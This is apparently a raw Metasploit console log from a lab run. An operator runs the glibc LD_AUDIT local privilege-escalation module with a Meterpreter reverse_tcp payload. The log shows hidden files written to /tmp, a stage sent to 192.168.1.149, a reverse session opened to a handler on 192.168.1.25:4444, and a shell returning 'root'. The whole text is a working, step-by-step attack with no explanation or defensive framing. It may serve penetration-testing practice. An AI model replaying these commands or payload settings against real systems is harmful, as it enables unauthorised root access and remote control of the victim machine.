 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[-] Unknown command: run�. Did you mean run? Run the help command for more details.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
KALI
[*] Started reverse TCP handler on 192.168.1.25:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.BN4r1iuM' (1271 bytes) ...
[*] Writing '/tmp/.HeatFH' (286 bytes) ...
[*] Writing '/tmp/.6CaeFQfX' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.1.149
[*] Meterpreter session 5 opened (192.168.1.25:4444 -> 192.168.1.149:42801) at 2024-12-18 11:32:05 -0500
meterpreter > shell
Process 5597 created.
Channel 1 created.
whoami
root